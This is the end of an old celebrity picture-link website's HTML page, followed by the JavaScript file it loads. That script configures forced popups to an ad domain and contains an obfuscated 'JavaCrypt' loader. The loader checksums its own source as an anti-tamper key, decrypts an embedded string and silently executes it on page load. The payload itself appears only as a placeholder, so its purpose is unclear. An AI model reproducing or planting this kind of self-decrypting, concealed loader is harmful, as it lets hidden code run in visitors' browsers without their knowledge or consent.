target="_newwindow">Julianna Margulies</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/fiordaliso.html" target="_newwindow">Fiordaliso</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/cathy_tyson.html" target="_newwindow">Cathy Tyson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/arkie_whiteley.html" target="_newwindow">Arkie Whiteley</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/helen_mirren.html" target="_newwindow">Helen Mirren</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tina_kellegher.html" target="_newwindow">Tina Kellegher</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tilda_swinton.html" target="_newwindow">Tilda Swinton</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/robin_wright.html" target="_newwindow">Robin Wright</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/amanda_ryan.html" target="_newwindow">Amanda Ryan</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/annie_lennox.html" target="_newwindow">Annie Lennox</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/honor_blackman.html" target="_newwindow">Honor Blackman</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/fiona_shaw.html" target="_newwindow">Fiona Shaw</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/gemma_craven.html" target="_newwindow">Gemma Craven</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/geraldine_chaplin.html" target="_newwindow">Geraldine Chaplin</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/fionnula_flanagan.html" target="_newwindow">Fionnula Flanagan</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/adriana_xenides.html" target="_newwindow">Adriana Xenides</A><BR></FONT>

</UL><P ALIGN="RIGHT"><script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_John Lynch" target="_newwindow"><IMG SRC="http://www.malestars.com/img/rsid-AOH/www.malestars.com_375.gif" WIDTH="100" HEIGHT="50" BORDER="1"></A></P><P ALIGN="RIGHT">&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><BR></FONT></P></TD></TR></TABLE></td></tr><tr><td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD HEIGHT="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/m.js
body_size: 10053
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.menthunder.com/rsid-1302205/marker-happypopSB/e/",
		PopFreq: 1,
		PopWidth: 1000,
		PopHeight: 800
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");